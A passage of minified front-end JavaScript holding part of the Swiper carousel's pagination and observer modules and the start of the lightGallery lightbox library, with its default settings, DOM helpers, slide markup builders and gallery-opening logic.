e.el&&Array.isArray(i)&&i.length>1&&(i=[...t.el.querySelectorAll(e.el)],i.length>1&&(i=i.find((e=>x(e,".swiper")[0]===t.el)))),Array.isArray(i)&&1===i.length&&(i=i[0]),Object.assign(t.pagination,{el:i}),i=L(i),i.forEach((i=>{"bullets"===e.type&&e.clickable&&i.classList.add(...(e.clickableClass||"").split(" ")),i.classList.add(e.modifierClass+e.type),i.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(i.classList.add(`${e.modifierClass}${e.type}-dynamic`),o=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.classList.add(e.progressbarOppositeClass),e.clickable&&i.addEventListener("click",d),t.enabled||i.classList.add(e.lockClass)})))}function m(){const e=t.params.pagination;if(l())return;let i=t.pagination.el;i&&(i=L(i),i.forEach((i=>{i.classList.remove(e.hiddenClass),i.classList.remove(e.modifierClass+e.type),i.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(i.classList.remove(...(e.clickableClass||"").split(" ")),i.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}n("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:i}=t.pagination;i=L(i),i.forEach((i=>{i.classList.remove(e.horizontalClass,e.verticalClass),i.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),n("init",(()=>{!1===t.params.pagination.enabled?g():(p(),h(),u())})),n("activeIndexChange",(()=>{void 0===t.snapIndex&&u()})),n("snapIndexChange",(()=>{u()})),n("snapGridLengthChange",(()=>{h(),u()})),n("destroy",(()=>{m()})),n("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=L(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),n("lock unlock",(()=>{u()})),n("click",((e,i)=>{const n=i.target,a=L(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&a&&a.length>0&&!n.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&n===t.navigation.nextEl||t.navigation.prevEl&&n===t.navigation.prevEl))return;const e=a[0].classList.contains(t.params.pagination.hiddenClass);s(!0===e?"paginationShow":"paginationHide"),a.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const g=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=L(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),m()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=L(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),p(),h(),u()},disable:g,render:h,update:u,init:p,destroy:m})}Object.keys(re).forEach((e=>{Object.keys(re[e]).forEach((t=>{le.prototype[t]=re[e][t]}))})),le.use([function(e){let{swiper:t,on:i,emit:n}=e;const s=h();let a=null,r=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(n("beforeResize"),n("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&n("orientationchange")};i("init",(()=>{t.params.resizeObserver&&void 0!==s.ResizeObserver?t&&!t.destroyed&&t.initialized&&(a=new ResizeObserver((e=>{r=s.requestAnimationFrame((()=>{const{width:i,height:n}=t;let s=i,a=n;e.forEach((e=>{let{contentBoxSize:i,contentRect:n,target:r}=e;r&&r!==t.el||(s=n?n.width:(i[0]||i).inlineSize,a=n?n.height:(i[0]||i).blockSize)})),s===i&&a===n||o()}))})),a.observe(t.el)):(s.addEventListener("resize",o),s.addEventListener("orientationchange",l))})),i("destroy",(()=>{r&&s.cancelAnimationFrame(r),a&&a.unobserve&&t.el&&(a.unobserve(t.el),a=null),s.removeEventListener("resize",o),s.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;const a=[],r=h(),o=function(e,i){void 0===i&&(i={});const n=new(r.MutationObserver||r.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void s("observerUpdate",e[0]);const i=function(){s("observerUpdate",e[0])};r.requestAnimationFrame?r.requestAnimationFrame(i):r.setTimeout(i,0)}));n.observe(e,{attributes:void 0===i.attributes||i.attributes,childList:t.isElement||(void 0===i.childList||i).childList,characterData:void 0===i.characterData||i.characterData}),a.push(n)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=x(t.hostEl);for(let t=0;t<e.length;t+=1)o(e[t])}o(t.hostEl,{childList:t.params.observeSlideChildren}),o(t.wrapperEl,{attributes:!1})}})),n("destroy",(()=>{a.forEach((e=>{e.disconnect()})),a.splice(0,a.length)}))}]);var pe=function(){return pe=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var s in t=arguments[i])Object.prototype.hasOwnProperty.call(t,s)&&(e[s]=t[s]);return e},pe.apply(this,arguments)};var me="lgAfterAppendSlide",ge="lgInit",fe="lgHasVideo",ve="lgContainerResize",ye="lgUpdateSlides",be="lgAfterAppendSubHtml",we="lgBeforeOpen",_e="lgAfterOpen",Se="lgSlideItemLoad",Ce="lgBeforeSlide",Te="lgAfterSlide",xe="lgPosterClick",Ie="lgDragStart",Le="lgDragMove",ke="lgDragEnd",Me="lgBeforeNextSlide",Ee="lgBeforePrevSlide",Ae="lgBeforeClose",Pe="lgAfterClose",De={mode:"lg-slide",easing:"ease",speed:400,licenseKey:"0000-0000-000-0000",height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:300,container:"",startAnimationDuration:400,zoomFromOrigin:!0,hideBarsDelay:0,showBarsAfter:1e4,slideDelay:0,supportLegacyBrowser:!0,allowMediaOverlap:!1,videoMaxSize:"1280-720",loadYouTubePoster:!0,defaultCaptionHeight:0,ariaLabelledby:"",ariaDescribedby:"",resetScrollPosition:!0,hideScrollbar:!1,closable:!0,swipeToClose:!0,closeOnTap:!0,showCloseIcon:!0,showMaximizeIcon:!1,loop:!0,escKey:!0,keyPress:!0,trapFocus:!0,controls:!0,slideEndAnimation:!0,hideControlOnEnd:!1,mousewheel:!1,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:2,numberOfSlideItemsInDom:10,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:0,iframeWidth:"100%",iframeHeight:"100%",iframeMaxWidth:"100%",iframeMaxHeight:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],extraProps:[],exThumbImage:"",isMobile:void 0,mobileSettings:{controls:!1,showCloseIcon:!1,download:!1},plugins:[],strings:{closeGallery:"Close gallery",toggleMaximize:"Toggle maximize",previousSlide:"Previous slide",nextSlide:"Next slide",download:"Download",playVideo:"Play video",mediaLoadingFailed:"Oops... Failed to load content..."}};var Oe=function(){function e(e){return this.cssVenderPrefixes=["TransitionDuration","TransitionTimingFunction","Transform","Transition"],this.selector=this._getSelector(e),this.firstElement=this._getFirstEl(),this}return e.generateUUID=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))},e.prototype._getSelector=function(e,t){return void 0===t&&(t=document),"string"!=typeof e?e:(t=t||document,"#"===e.substring(0,1)?t.querySelector(e):t.querySelectorAll(e))},e.prototype._each=function(e){return this.selector?(void 0!==this.selector.length?[].forEach.call(this.selector,e):e(this.selector,0),this):this},e.prototype._setCssVendorPrefix=function(e,t,i){var n=t.replace(/-([a-z])/gi,(function(e,t){return t.toUpperCase()}));-1!==this.cssVenderPrefixes.indexOf(n)?(e.style[n.charAt(0).toLowerCase()+n.slice(1)]=i,e.style["webkit"+n]=i,e.style["moz"+n]=i,e.style["ms"+n]=i,e.style["o"+n]=i):e.style[n]=i},e.prototype._getFirstEl=function(){return this.selector&&void 0!==this.selector.length?this.selector[0]:this.selector},e.prototype.isEventMatched=function(e,t){var i=t.split(".");return e.split(".").filter((function(e){return e})).every((function(e){return-1!==i.indexOf(e)}))},e.prototype.attr=function(e,t){return void 0===t?this.firstElement?this.firstElement.getAttribute(e):"":(this._each((function(i){i.setAttribute(e,t)})),this)},e.prototype.find=function(e){return Be(this._getSelector(e,this.selector))},e.prototype.first=function(){return this.selector&&void 0!==this.selector.length?Be(this.selector[0]):Be(this.selector)},e.prototype.eq=function(e){return Be(this.selector[e])},e.prototype.parent=function(){return Be(this.selector.parentElement)},e.prototype.get=function(){return this._getFirstEl()},e.prototype.removeAttr=function(e){var t=e.split(" ");return this._each((function(e){t.forEach((function(t){return e.removeAttribute(t)}))})),this},e.prototype.wrap=function(e){if(!this.firstElement)return this;var t=document.createElement("div");return t.className=e,this.firstElement.parentNode.insertBefore(t,this.firstElement),this.firstElement.parentNode.removeChild(this.firstElement),t.appendChild(this.firstElement),this},e.prototype.addClass=function(e){return void 0===e&&(e=""),this._each((function(t){e.split(" ").forEach((function(e){e&&t.classList.add(e)}))})),this},e.prototype.removeClass=function(e){return this._each((function(t){e.split(" ").forEach((function(e){e&&t.classList.remove(e)}))})),this},e.prototype.hasClass=function(e){return!!this.firstElement&&this.firstElement.classList.contains(e)},e.prototype.hasAttribute=function(e){return!!this.firstElement&&this.firstElement.hasAttribute(e)},e.prototype.toggleClass=function(e){return this.firstElement?(this.hasClass(e)?this.removeClass(e):this.addClass(e),this):this},e.prototype.css=function(e,t){var i=this;return this._each((function(n){i._setCssVendorPrefix(n,e,t)})),this},e.prototype.on=function(t,i){var n=this;return this.selector?(t.split(" ").forEach((function(t){Array.isArray(e.eventListeners[t])||(e.eventListeners[t]=[]),e.eventListeners[t].push(i),n.selector.addEventListener(t.split(".")[0],i)})),this):this},e.prototype.once=function(e,t){var i=this;return this.on(e,(function(){i.off(e),t(e)})),this},e.prototype.off=function(t){var i=this;return this.selector?(Object.keys(e.eventListeners).forEach((function(n){i.isEventMatched(t,n)&&(e.eventListeners[n].forEach((function(e){i.selector.removeEventListener(n.split(".")[0],e)})),e.eventListeners[n]=[])})),this):this},e.prototype.trigger=function(e,t){if(!this.firstElement)return this;var i=new CustomEvent(e.split(".")[0],{detail:t||null});return this.firstElement.dispatchEvent(i),this},e.prototype.load=function(e){var t=this;return fetch(e).then((function(e){return e.text()})).then((function(e){t.selector.innerHTML=e})),this},e.prototype.html=function(e){return void 0===e?this.firstElement?this.firstElement.innerHTML:"":(this._each((function(t){t.innerHTML=e})),this)},e.prototype.append=function(e){return this._each((function(t){"string"==typeof e?t.insertAdjacentHTML("beforeend",e):t.appendChild(e)})),this},e.prototype.prepend=function(e){return this._each((function(t){"string"==typeof e?t.insertAdjacentHTML("afterbegin",e):e instanceof HTMLElement&&t.insertBefore(e.cloneNode(!0),t.firstChild)})),this},e.prototype.remove=function(){return this._each((function(e){e.parentNode.removeChild(e)})),this},e.prototype.empty=function(){return this._each((function(e){e.innerHTML=""})),this},e.prototype.scrollTop=function(e){return void 0!==e?(document.body.scrollTop=e,document.documentElement.scrollTop=e,this):window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},e.prototype.scrollLeft=function(e){return void 0!==e?(document.body.scrollLeft=e,document.documentElement.scrollLeft=e,this):window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0},e.prototype.offset=function(){if(!this.firstElement)return{left:0,top:0};var e=this.firstElement.getBoundingClientRect(),t=Be("body").style().marginLeft;return{left:e.left-parseFloat(t)+this.scrollLeft(),top:e.top+this.scrollTop()}},e.prototype.style=function(){return this.firstElement?this.firstElement.currentStyle||window.getComputedStyle(this.firstElement):{}},e.prototype.width=function(){var e=this.style();return this.firstElement.clientWidth-parseFloat(e.paddingLeft)-parseFloat(e.paddingRight)},e.prototype.height=function(){var e=this.style();return this.firstElement.clientHeight-parseFloat(e.paddingTop)-parseFloat(e.paddingBottom)},e.eventListeners={},e}();function Be(e){return function(){if("function"==typeof window.CustomEvent)return!1;window.CustomEvent=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:null};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}}(),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),new Oe(e)}var $e=["src","sources","subHtml","subHtmlUrl","html","video","poster","slideName","responsive","srcset","sizes","iframe","downloadUrl","download","width","facebookShareUrl","tweetText","iframeTitle","twitterShareUrl","pinterestShareUrl","pinterestText","fbHtml","disqusIdentifier","disqusUrl"];function Ne(e){return"href"===e?"src":e=(e=(e=e.replace("data-","")).charAt(0).toLowerCase()+e.slice(1)).replace(/-([a-z])/g,(function(e){return e[1].toUpperCase()}))}var qe=function(e,t,i){fetch(e).then((function(e){return e.text()})).then((function(e){if("append"===i){var n='<div class="lg-sub-html">'+e+"</div>";t.append(n)}else t.html(e)}))},je=function(e,t,i,n){void 0===i&&(i=0);var s=Be(e).attr("data-lg-size")||n;if(s){var a=s.split(",");if(a[1])for(var r=window.innerWidth,o=0;o<a.length;o++){var l=a[o];if(parseInt(l.split("-")[2],10)>r){s=l;break}o===a.length-1&&(s=l)}var c=s.split("-"),d=parseInt(c[0],10),u=parseInt(c[1],10),h=t.width(),p=t.height()-i,m=Math.min(h,d),g=Math.min(p,u),f=Math.min(m/d,g/u);return{width:d*f,height:u*f}}},Fe=function(e,t,i,n,s){if(s){var a=Be(e).find("img").first();if(a.get()){var r=t.get().getBoundingClientRect(),o=r.width,l=t.height()-(i+n),c=a.width(),d=a.height(),u=a.style(),h=(o-c)/2-a.offset().left+(parseFloat(u.paddingLeft)||0)+(parseFloat(u.borderLeft)||0)+Be(window).scrollLeft()+r.left,p=(l-d)/2-a.offset().top+(parseFloat(u.paddingTop)||0)+(parseFloat(u.borderTop)||0)+Be(window).scrollTop()+i;return"translate3d("+(h*=-1)+"px, "+(p*=-1)+"px, 0) scale3d("+c/s.width+", "+d/s.height+", 1)"}}},ze=function(e,t,i,n,s,a){return'<div class="lg-media-cont lg-has-iframe" style="width:'+e+"; max-width:"+i+"; height: "+t+"; max-height:"+n+'">\n                    <iframe class="lg-object" frameborder="0" '+(a?'title="'+a+'"':"")+' src="'+s+'"  allowfullscreen="true"></iframe>\n                </div>'},Re=function(e,t,i,n,s,a){var r="<img "+i+" "+(n?'srcset="'+n+'"':"")+"  "+(s?'sizes="'+s+'"':"")+' class="lg-object lg-image" data-index="'+e+'" src="'+t+'" />',o="";a&&(o=("string"==typeof a?JSON.parse(a):a).map((function(e){var t="";return Object.keys(e).forEach((function(i){t+=" "+i+'="'+e[i]+'"'})),"<source "+t+"></source>"})));return""+o+r},Ve=function(e){for(var t=[],i=[],n="",s=0;s<e.length;s++){var a=e[s].split(" ");""===a[0]&&a.splice(0,1),i.push(a[0]),t.push(a[1])}for(var r=window.innerWidth,o=0;o<t.length;o++)if(parseInt(t[o],10)>r){n=i[o];break}return n},Ge=function(e){return!!e&&(!!e.complete&&0!==e.naturalWidth)},He=function(e,t,i,n,s){var a="";a=s&&s.youtube?"lg-has-youtube":s&&s.vimeo?"lg-has-vimeo":"lg-has-html5";var r=t;return"string"!=typeof t&&(r=t.outerHTML),'<div class="lg-video-cont '+a+'" style="'+i+'">\n                <div class="lg-video-play-button">\n                <svg\n                    viewBox="0 0 20 20"\n                    preserveAspectRatio="xMidYMid"\n                    focusable="false"\n                    aria-labelledby="'+n+'"\n                    role="img"\n                    class="lg-video-play-icon"\n                >\n                    <title>'+n+'</title>\n                    <polygon class="lg-video-play-icon-inner" points="1,0 20,10 1,20"></polygon>\n                </svg>\n                <svg class="lg-video-play-icon-bg" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle></svg>\n                <svg class="lg-video-play-icon-circle" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle>\n                </svg>\n            </div>\n            '+r+'\n            <img class="lg-object lg-video-poster" src="'+e+'" />\n        </div>'},Ye=function(e){var t=e.querySelectorAll('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])');return[].filter.call(t,(function(e){var t=window.getComputedStyle(e);return"none"!==t.display&&"hidden"!==t.visibility}))},We=function(e,t,i,n){var s=[],a=function(){for(var e=0,t=0,i=arguments.length;t<i;t++)e+=arguments[t].length;var n=Array(e),s=0;for(t=0;t<i;t++)for(var a=arguments[t],r=0,o=a.length;r<o;r++,s++)n[s]=a[r];return n}($e,t);return[].forEach.call(e,(function(e){for(var t={},r=0;r<e.attributes.length;r++){var o=e.attributes[r];if(o.specified){var l=Ne(o.name),c="";a.indexOf(l)>-1&&(c=l),c&&(t[c]=o.value)}}var d=Be(e),u=d.find("img").first().attr("alt"),h=d.attr("title"),p=n?d.attr(n):d.find("img").first().attr("src");t.thumb=p,i&&!t.subHtml&&(t.subHtml=h||u||""),t.alt=u||h||"",s.push(t)})),s},Ue=function(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)},Qe=function(e,t,i){if(!e)return t?{html5:!0}:void console.error("lightGallery :- data-src is not provided on slide item "+(i+1)+". Please make sure the selector property is properly configured. More info - https://www.lightgalleryjs.com/demos/html-markup/");var n=e.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com|be-nocookie\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)([\&|?][\S]*)*/i),s=e.match(/\/\/(?:www\.)?(?:player\.)?vimeo.com\/(?:video\/)?([0-9a-z\-_]+)(.*)?/i),a=e.match(/https?:\/\/(.+)?(wistia\.com|wi\.st)\/(medias|embed)\/([0-9a-z\-_]+)(.*)/);return n?{youtube:n}:s?{vimeo:s}:a?{wistia:a}:void 0},Je=0,Xe=function(){function e(e,t){if(this.lgOpened=!1,this.index=0,this.plugins=[],this.lGalleryOn=!1,this.lgBusy=!1,this.currentItemsInDom=[],this.prevScrollTop=0,this.bodyPaddingRight=0,this.isDummyImageRemoved=!1,this.dragOrSwipeEnabled=!1,this.mediaContainerPosition={top:0,bottom:0},!e)return this;if(Je++,this.lgId=Je,this.el=e,this.LGel=Be(e),this.generateSettings(t),this.buildModules(),this.settings.dynamic&&void 0!==this.settings.dynamicEl&&!Array.isArray(this.settings.dynamicEl))throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.galleryItems=this.getItems(),this.normalizeSettings(),this.init(),this.validateLicense(),this}return e.prototype.generateSettings=function(e){if(this.settings=pe(pe({},De),e),this.settings.isMobile&&"function"==typeof this.settings.isMobile?this.settings.isMobile():Ue()){var t=pe(pe({},this.settings.mobileSettings),this.settings.mobileSettings);this.settings=pe(pe({},this.settings),t)}},e.prototype.normalizeSettings=function(){if(this.settings.slideEndAnimation&&(this.settings.hideControlOnEnd=!1),this.settings.closable||(this.settings.swipeToClose=!1),this.zoomFromOrigin=this.settings.zoomFromOrigin,this.settings.dynamic&&(this.zoomFromOrigin=!1),this.settings.container){var e=this.settings.container;if("function"==typeof e)this.settings.container=e();else if("string"==typeof e){var t=document.querySelector(e);this.settings.container=null!=t?t:document.body}}else this.settings.container=document.body;this.settings.preload=Math.min(this.settings.preload,this.galleryItems.length)},e.prototype.init=function(){var e=this;this.addSlideVideoInfo(this.galleryItems),this.buildStructure(),this.LGel.trigger(ge,{instance:this}),this.settings.keyPress&&this.keyPress(),setTimeout((function(){e.enableDrag(),e.enableSwipe(),e.triggerPosterClick()}),50),this.arrow(),this.settings.mousewheel&&this.mousewheel(),this.settings.dynamic||this.openGalleryOnItemClick()},e.prototype.openGalleryOnItemClick=function(){for(var e=this,t=function(t){var n=i.items[t],s=Be(n),a=Oe.generateUUID();s.attr("data-lg-id",a).on("click.lgcustom-item-"+a,(function(i){i.preventDefault();var s=e.settings.index||t;e.openGallery(s,n)}))},i=this,n=0;n<this.items.length;n++)t(n)},e.prototype.buildModules=function(){var e=this;this.settings.plugins.forEach((function(t){e.plugins.push(new t(e,Be))}))},e.prototype.validateLicense=function(){this.settings.licenseKey?"0000-0000-000-0000"===this.settings.licenseKey&&console.warn("lightGallery: "+this.settings.licenseKey+" license key is not valid for production use"):console.error("Please provide a valid license key")},e.prototype.getSlideItem=function(e){return Be(this.getSlideItemId(e))},e.prototype.getSlideItemId=function(e){return"#lg-item-"+this.lgId+"-"+e},e.prototype.getIdName=function(e){return e+"-"+this.lgId},e.prototype.getElementById=function(e){return Be("#"+this.getIdName(e))},e.prototype.manageSingleSlideClassName=function(){this.galleryItems.length<2?this.outer.addClass("lg-single-item"):this.outer.removeClass("lg-single-item")},e.prototype.buildStructure=function(){var e=this;if(!(this.$container&&this.$container.get())){var t="",i="";this.settings.controls&&(t='<button type="button" id="'+this.getIdName("lg-prev")+'" aria-label="'+this.settings.strings.previousSlide+'" class="lg-prev lg-icon"> '+this.settings.prevHtml+' </button>\n                <button type="button" id="'+this.getIdName("lg-next")+'" aria-label="'+this.settings.strings.nextSlide+'" class="lg-next lg-icon"> '+this.settings.nextHtml+" </button>"),".lg-item"!==this.settings.appendSubHtmlTo&&(i='<div class="lg-sub-html" role="status" aria-live="polite"></div>');var n="";this.settings.allowMediaOverlap&&(n+="lg-media-overlap ");var s=this.settings.ariaLabelledby?'aria-labelledby="'+this.settings.ariaLabelledby+'"':"",a=this.settings.ariaDescribedby?'aria-describedby="'+this.settings.ariaDescribedby+'"':"",r="lg-container "+this.settings.addClass+" "+(document.body!==this.settings.container?"lg-inline":""),o=this.settings.closable&&this.settings.showCloseIcon?'<button type="button" aria-label="'+this.settings.strings.closeGallery+'" id="'+this.getIdName("lg-close")+'" class="lg-close lg-icon"></button>':"",l=this.settings.showMaximizeIcon?'<button type="button" aria-label="'+this.settings.strings.toggleMaximize+'" id="'+this.getIdName("lg-maximize")+'" class="lg-maximize lg-icon"></button>':"",c='\n        <div class="'+r+'" id="'+this.getIdName("lg-container")+'" tabindex="-1" aria-modal="true" '+s+" "+a+' role="dialog"\n        >\n            <div id="'+this.getIdName("lg-backdrop")+'" class="lg-backdrop"></div>\n\n            <div id="'+this.getIdName("lg-outer")+'" class="lg-outer lg-use-css3 lg-css3 lg-hide-items '+n+' ">\n\n              <div id="'+this.getIdName("lg-content")+'" class="lg-content">\n                <div id="'+this.getIdName("lg-inner")+'" class="lg-inner">\n                </div>\n                '+t+'\n              </div>\n                <div id="'+this.getIdName("lg-toolbar")+'" class="lg-toolbar lg-group">\n                    '+l+"\n                    "+o+"\n                    </div>\n                    "+(".lg-outer"===this.settings.appendSubHtmlTo?i:"")+'\n                <div id="'+this.getIdName("lg-components")+'" class="lg-components">\n                    '+(".lg-sub-html"===this.settings.appendSubHtmlTo?i:"")+"\n                </div>\n            </div>\n        </div>\n        ";Be(this.settings.container).append(c),document.body!==this.settings.container&&Be(this.settings.container).css("position","relative"),this.outer=this.getElementById("lg-outer"),this.$lgComponents=this.getElementById("lg-components"),this.$backdrop=this.getElementById("lg-backdrop"),this.$container=this.getElementById("lg-container"),this.$inner=this.getElementById("lg-inner"),this.$content=this.getElementById("lg-content"),this.$toolbar=this.getElementById("lg-toolbar"),this.$backdrop.css("transition-duration",this.settings.backdropDuration+"ms");var d=this.settings.mode+" ";this.manageSingleSlideClassName(),this.settings.enableDrag&&(d+="lg-grab "),this.outer.addClass(d),this.$inner.css("transition-timing-function",this.settings.easing),this.$inner.css("transition-duration",this.settings.speed+"ms"),this.settings.download&&this.$toolbar.append('<a id="'+this.getIdName("lg-download")+'" target="_blank" rel="noopener" aria-label="'+this.settings.strings.download+'" download class="lg-download lg-icon"></a>'),this.counter(),Be(window).on("resize.lg.global"+this.lgId+" orientationchange.lg.global"+this.lgId,(function(){e.refreshOnResize()})),this.hideBars(),this.manageCloseGallery(),this.toggleMaximize(),this.initModules()}},e.prototype.refreshOnResize=function(){if(this.lgOpened){var e=this.galleryItems[this.index].__slideVideoInfo;this.mediaContainerPosition=this.getMediaContainerPosition();var t=this.mediaContainerPosition,i=t.top,n=t.bottom;if(this.currentImageSize=je(this.items[this.index],this.outer,i+n,e&&this.settings.videoMaxSize),e&&this.resizeVideoSlide(this.index,this.currentImageSize),this.zoomFromOrigin&&!this.isDummyImageRemoved){var s=this.getDummyImgStyles(this.currentImageSize);this.outer.find(".lg-current .lg-dummy-img").first().attr("style",s)}this.LGel.trigger(ve)}},e.prototype.resizeVideoSlide=function(e,t){var i=this.getVideoContStyle(t);this.getSlideItem(e).find(".lg-video-cont").attr("style",i)},e.prototype.updateSlides=function(e,t){if(this.index>e.length-1&&(this.index=e.length-1),1===e.length&&(this.index=0),e.length){var i=this.galleryItems[t].src;this.galleryItems=e,this.updateControls(),this.$inner.empty(),this.currentItemsInDom=[];var n=0;this.galleryItems.some((function(e,t){return e.src===i&&(n=t,!0)})),this.currentItemsInDom=this.organizeSlideItems(n,-1),this.loadContent(n,!0),this.getSlideItem(n).addClass("lg-current"),this.index=n,this.updateCurrentCounter(n),this.LGel.trigger(ye)}else this.closeGallery()},e.prototype.getItems=function(){if(this.items=[],this.settings.dynamic)return this.settings.dynamicEl||[];if("this"===this.settings.selector)this.items.push(this.el);else if(this.settings.selector)if("string"==typeof this.settings.selector)if(this.settings.selectWithin){var e=Be(this.settings.selectWithin);this.items=e.find(this.settings.selector).get()}else this.items=this.el.querySelectorAll(this.settings.selector);else this.items=this.settings.selector;else this.items=this.el.children;return We(this.items,this.settings.extraProps,this.settings.getCaptionFromTitleOrAlt,this.settings.exThumbImage)},e.prototype.shouldHideScrollbar=function(){return this.settings.hideScrollbar&&document.body===this.settings.container},e.prototype.hideScrollbar=function(){if(this.shouldHideScrollbar()){this.bodyPaddingRight=parseFloat(Be("body").style().paddingRight);var e=document.documentElement.getBoundingClientRect(),t=window.innerWidth-e.width;Be(document.body).css("padding-right",t+this.bodyPaddingRight+"px"),Be(document.body).addClass("lg-overlay-open")}},e.prototype.resetScrollBar=function(){this.shouldHideScrollbar()&&(Be(document.body).css("padding-right",this.bodyPaddingRight+"px"),Be(document.body).removeClass("lg-overlay-open"))},e.prototype.openGallery=function(e,t){var i=this;if(void 0===e&&(e=this.settings.index),!this.lgOpened){this.lgOpened=!0,this.outer.removeClass("lg-hide-items"),this.hideScrollbar(),this.$container.addClass("lg-show");var n=this.getItemsToBeInsertedToDom(e,e);this.currentItemsInDom=n;var s="";n.forEach((function(e){s=s+'<div id="'+e+'" class="lg-item"></div>'})),this.$inner.append(s),this.addHtml(e);var a="";this.mediaContainerPosition=this.getMediaContainerPosition();var r=this.mediaContainerPosition,o=r.top,l=r.bottom;this.settings.allowMediaOverlap||this.setMediaContainerPosition(o,l);var c=this.galleryItems[e].__slideVideoInfo;this.zoomFromOrigin&&t&&(this.currentImageSize=je(t,this.outer,o+l,c&&this.settings.videoMaxSize),a=Fe(t,this.outer,o,l,this.currentImageSize)),this.zoomFromOrigin&&a||(this.outer.addClass(this.settings.startClass),this.getSlideItem(e).removeClass("lg-complete"));var d=this.settings.zoomFromOrigin?100:this.settings.backdropDuration;setTimeout((function(){i.outer.addClass("lg-components-open")}),d),this.index=e,this.LGel.trigger(we),this.getSlideItem(e).addClass("lg-current"),this.lGalleryOn=!1,this.prevScrollTop=Be(window).scrollTop(),setTimeout((function(){if(i.zoomFromOrigin&&a){var t=i.getSlideItem(e);t.css("transform",a),setTimeout((function(){t.addClass("lg-start-progress lg-start-end-progress").css("transition-duration",i.settings.startAnimationDuration+"ms"),i.outer.addClass("lg-zoom-from-image")})),setTimeout((function(){t.css("transform","translate3d(0, 0, 0)")}),100)}setTimeout((function(){i.$backdrop.addClass("in"),i.$container.addClass("lg-show-in")}),10),setTimeout((function(){i.settings.trapFocus&&document.body===i.settings.container&&i.trapFocus()}),i.settings.backdropDuration+50),i.zoomFromOrigin&&a||setTimeout((function(){i.outer.addClass("lg-visible")}),i.settings.backdropDuration),i.slide(e,!1,!1,!1),i.LGel.trigger(_e)})),document.body===this.settings.container&&Be("html").addClass("lg-on")}},e.prototype.getMediaContainerPosition=function(){if(this.settings.allowMediaOverlap)return{top:0,bottom:0};var e=this.$toolbar.get().clientHeight||0,t=this.outer.find(".lg-components .lg-sub-html").get(),i=this.settings.defaultCaptionHeight||t&&t.clientHeight||0,n=this.outer.find(".lg-thumb-outer").get();return{top:e,bottom:(n?n.clientHeight:0)+i}},e.prototype.setMediaContainerPosition=function(e,t){void 0===e&&(e=0),void 0===t&&(t=0),this.$content.css("top",e+"px").css("bottom",t+"px")},e.prototype.hideBars=function(){var e=this;setTimeout((function(){e.outer.removeClass("lg-hide-items"),e.settings.hideBarsDelay>0&&(e.outer.on("mousemove.lg click.lg touchstart.lg",(function(){e.outer.removeClass("lg-hide-items"),clearTimeout(e.hideBarTimeout),e.hideBarTimeout=setTimeout((function(){e.outer.addClass("lg-hide-items")}),e.settings.hideBarsDelay)})),e.outer.trigger("mousemove.lg"))}),this.settings.showBarsAfter)},e.prototype.initPictureFill=function(e){if(this.settings.supportLegacyBrowser)try{picturefill({elements:[e.get()]})}catch(e){console.warn("lightGallery :- If you want srcset or picture tag to be supported for older browser please include picturefil javascript library in your document.")}},e.prototype.counter=function(){if(this.settings.counter){var e='<div class="lg-counter" role="status" aria-live="polite">\n                <span id="'+this.getIdName("lg-counter-current")+'" class="lg-counter-current">'+(this.index+1)+' </span> /\n                <span id="'+this.getIdName("lg-counter-all")+'" class="lg-counter-all">'+this.galleryItems.length+" 